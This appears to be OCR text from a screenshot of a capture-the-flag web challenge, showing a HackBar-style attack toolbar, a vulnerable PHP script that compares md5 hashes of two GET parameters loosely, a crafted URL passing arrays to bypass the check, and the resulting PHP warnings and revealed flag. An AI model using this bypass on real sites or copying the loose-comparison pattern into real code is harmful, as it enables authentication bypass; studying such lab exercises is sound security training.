 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://t7yqdia21.lab.aqlab.cn/?a[]=1&b[]=2
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?php
$flag = '{xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx}';
if (isset($_GET['a']) and isset($_GET['b'])) {
if ($_GET['a'] != $_GET['b'])
if (md5($_GET['a']) == md5($_GET['b']))
die('flag: ' . $flag);
else
print 'Wrong.';
}
Warning: md5() expects parameter 1 to be string, array given in /index.php on line 26
Warning: md5() expects parameter 1 to be string, array given in /index.php on line 26
flag: {ASDQWIOIOONNLOLLQOOOOP}